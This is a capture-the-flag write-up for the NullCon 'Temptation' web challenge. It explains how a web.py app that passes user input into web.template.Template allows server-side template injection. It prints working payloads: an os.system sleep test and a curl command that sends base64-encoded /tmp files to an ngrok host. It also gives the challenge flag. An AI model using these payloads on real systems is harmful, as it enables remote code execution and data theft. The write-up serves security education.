NullCon - Temptation
- Introduction
- Enumeration
- Exploitation
Introduction
Description
The attempted attempt to tempt the untempted into tempting but contemptible scheme was an untempting temptation that exemplified not only contempt but also a preemptive exemption from any redemptive attempts.
Enumeration

Enumerating website
Going to the index page and hitting Ctrl + Shift + I, we see this comment. Let’s set this parameter by assigning it a value like this:
 We now have access to the source code
We now have access to the source code
Reading source code
app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
import web
from web import form
web.config.debug = False
urls = (
'/', 'index'
)
app = web.application(urls, locals())
render = web.template.render('templates/')
FLAG = open("/tmp/flag.txt").read()
temptation_Form = form.Form(
form.Password("temptation", description="What is your temptation?"),
form.Button("submit", type="submit", description="Submit")
)
class index:
def GET(self):
try:
i = web.input()
if i.source:
return open(__file__).read()
except Exception as e:
pass
f = temptation_Form()
return render.index(f)
def POST(self):
f = temptation_Form()
if not f.validates():
return render.index(f)
i = web.input()
temptation = i.temptation
if 'flag' in temptation.lower():
return "Too tempted!"
try:
temptation = web.template.Template(f"Your temptation is: {temptation}")()
except Exception as e:
return "Too tempted!"
if str(temptation) == "FLAG":
return FLAG
else:
return "Too tempted!"
application = app.wsgifunc()
if __name__ == "__main__":
app.run()
I was doing the challenge with hitcat and he noticed that the app was written using webpy.
Understanding webpy templating
Knowing this, this snippet seemed weird for us:
1
2
3
4
5
6
7
8
9
10
i = web.input()
temptation = i.temptation
if 'flag' in temptation.lower():
return "Too tempted!"
try:
temptation = web.template.Template(f"Your temptation is: {temptation}")()
except Exception as e:
return "Too tempted!"
If the word flag is not in the temptation parameter value, the app generates a Template based on the temptation value.
First I thought that the template was generated based on a filename that was extracted from the temptation parameter. But after reading the source code of the webpy template engine, we came across this:
1
2
3
4
5
6
7
8
9
10
class Template(BaseTemplate):
def __init__(
self,
text,
filename="<template>",
filter=None,
globals=None,
builtins=None,
extensions=None,
):
When called with two parameters, the template is generated based on a string ! Meaning that due to the line with the f-string:
1
temptation = web.template.Template(f"Your temptation is: {temptation}")()
we have full control over what is passed to the template, leading to an SSTI !
Exploitation
SSTI
Let’s read this section:

As you can see, we can easely evaluate python expression using the ${} or $() syntax. This easy one liner should make the app sleep 5 seconds:
1
${__import__("os").system("sleep 5")}
 The command took 5 seconds to execute : we probably have RCE !
The command took 5 seconds to execute : we probably have RCE !
Getting the flag

After setting up ngrok and netcat, we used curl to exfiltrate the flag:
1
${__import__("os").system("curl http://7.tcp.eu.ngrok.io:17535/?$(cat /tmp/*.txt | base64)")}
We get a hit with a base64-encoded string, that we can easily decode to get the flag:
1
echo RU5Pe1QzTV9QbDRUXzNTXzRyM19TM2NVcmUhIX0= | base64 -d
1
ENO{T3M_Pl4T_3S_4r3_S3cUre!!}